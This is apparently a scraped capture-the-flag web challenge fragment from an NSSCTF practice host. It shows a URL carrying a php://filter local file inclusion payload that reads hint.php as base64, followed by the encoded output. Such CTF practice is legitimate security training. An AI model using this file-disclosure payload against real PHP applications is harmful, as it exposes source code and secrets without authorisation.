 不安全 http://node7.anna.nssctf.cn:28760/index.php?wllm=php://filter/read=convert.base64-encode/resource=hint.php
人书签... learning practice competition Online Tools Assistant src
hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=